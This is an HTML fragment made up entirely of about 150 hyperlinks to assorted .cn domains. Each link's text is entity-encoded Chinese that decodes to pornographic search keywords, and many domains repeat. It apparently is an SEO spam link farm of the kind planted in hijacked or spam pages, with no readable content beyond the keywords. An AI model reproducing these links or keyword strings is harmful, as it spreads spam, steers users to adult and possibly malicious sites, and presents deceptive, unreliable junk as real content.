<a href="http://ehscc.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://bsnn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://wpfdcw.cn" target="_blank">&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;</a>|
<a href="http://jgbm.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqod.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://nuoxue.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://ydt88.cn" target="_blank">97&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://flynb.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://csjinhe.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://d7836.cn" target="_blank">&#x5C11;&#x5987;&#x88F8;&#x4EA4;aa&#x5927;&#x7247;</a>|
<a href="http://wangzhanjiaoyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7EBF;</a>|
<a href="http://haokan1.cn" target="_blank">&#x4E5D;&#x4E5D;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jinmabanjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://lqswzdh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x4E0D;&#x5361;</a>|
<a href="http://iwitech.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hubeijiuhui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pr010.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://shzhsmfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x6210;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://xwsldwq.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV</a>|
<a href="http://ruozang.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x533A;</a>|
<a href="http://dbizfx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://kagean.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://11pet.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6BDB;&#x7247;</a>|
<a href="http://qdchaoyin.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;</a>|
<a href="http://mno5.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://tssyywx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://sh100ye.com.cn" target="_blank">&#x4E2D;&#x6587;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanxicuye.com.cn" target="_blank">91&#x5077;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiming020.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fengduoduo.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;r</a>|
<a href="http://gzsbyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://iwitech.cn" target="_blank">337P&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x5927;&#x80C6;</a>|
<a href="http://victorcross.com.cn" target="_blank">&#x9752;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://66dr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://hqiao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhengzhongyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://hwofke.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rescuetime.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://kmjsjd.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fengduoduo.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x81EA;&#x5728; &#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://fengduoduo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://flashease.cn" target="_blank">&#x6210;&#x4EBA;&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zuansao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tssyywx.cn" target="_blank">&#x7CBE;&#x54C1;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://yunshanhong.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ryodencoolingtower.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbcshy.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x7B2C;&#x56DB;&#x8272;&#x9996;&#x9875;</a>|
<a href="http://cdmingchengfuzhou.cn" target="_blank">&#x65E5;&#x672C;&#x4E36;&#x56FD;&#x4EA7;&#x4E36;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://jinhengming.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://85886.cn" target="_blank">97&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csjinhe.cn" target="_blank">&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://fengduoduo.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://jiajiau.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangzhanjiaoyi.cn" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x89C6;&#x9891;&#x8DF3;&#x4E00;&#x8DF3;</a>|
<a href="http://300518.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://try888.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://tydls.cn" target="_blank">&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52tiyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;</a>|
<a href="http://zacme.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alltt.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://jinhengming.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ifaner.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://veromoda-only.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://mamachatea.cn" target="_blank">&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://obqg.cn" target="_blank">&#x6BDB;&#x7247;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzxing.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://deyi365.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://orange-cat.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nymcbys.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://ryodencoolingtower.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7684;av</a>|
<a href="http://dbizfx.cn" target="_blank">&#x6BDB;&#x7247;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liusun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x76F4;&#x63A5;</a>|
<a href="http://furtherfields.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;</a>|
<a href="http://arqing.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alltt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://85886.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;</a>|
<a href="http://nicelight.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://studentwear.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://delseyw.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://iso-smk.cn" target="_blank">&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://damingxing.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sh100ye.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hotelwyndhamxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x8F6F;&#x4EF6;</a>|
<a href="http://blmo.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;</a>|
<a href="http://chuican.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5730;&#x5740;</a>|
<a href="http://try888.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5C0F;&#x8BF4;&#x4E4B;&#x65E0;&#x7801;</a>|
<a href="http://1gi7rbj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qdchaoyin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://ads5q.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://bhbl.com.cn" target="_blank">&#x4E1C;&#x5317;&#x5BE1;&#x5987;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://cqod.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://cqlwfls.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vaf8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6C38;&#x4E0D;</a>|
<a href="http://gz6h.cn" target="_blank">&#x5929;&#x5802;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://veromoda-only.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://kqrsq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;3d&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://online88.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5996;&#x7CBE;</a>|
<a href="http://tcmmedia.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jgbm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvezai.com.cn" target="_blank">&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tieluxy.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://xunleiyun.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://limocn.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ntouyu.cn" target="_blank">&#x6211;&#x548C;&#x5CB3;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4EA4;&#x6362;&#x7CFB;&#x5217;</a>|
<a href="http://nicelight.cn" target="_blank">&#x8E81;&#x8E81;&#x8E81;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://xiangfanguihai.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://victorcross.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://cyhtdy.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;777</a>|
<a href="http://zhengzhongyi.cn" target="_blank">&#x4E9A;&#x6D32;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://runweifood.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;</a>|
<a href="http://zhengzhongyi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://chemcustom.cn" target="_blank">&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://xinnanjing.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jinhengming.com.cn" target="_blank">&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zuansao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://fuxianglong.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://pixjet.com.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x8272;69&#x6210;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://bfgz.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;jingping&#x89C6;&#x9891;</a>|
<a href="http://try888.cn" target="_blank">&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lanchangbaishan.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://twml.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;77777&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3vgongchengll.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ads5q.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;66</a>|
<a href="http://shoudu8.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E2D;&#x6587; &#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://kmjsjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://kqrsq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://solarcentury.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttt888.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x770B;</a>|
<a href="http://jiujiushou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://tieluxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://runweifood.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://studentwear.cn" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiujiushou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://qiming020.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://goap.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5077;&#x62CD;</a>|
<a href="http://98sr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E0B;&#x8F7D;</a>|
<a href="http://tcmtjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://abotavr.cn" target="_blank">&#x770B;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://avsforum.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alltt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x723D;&#x5230;&#x55B7;&#x51FA;&#x6C34;&#x6765;&#x89C6;&#x9891;</a>|
<a href="http://tcmtjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chengac.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;7777&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nglydhj.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6F6E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzzzgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://3vgongchengll.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
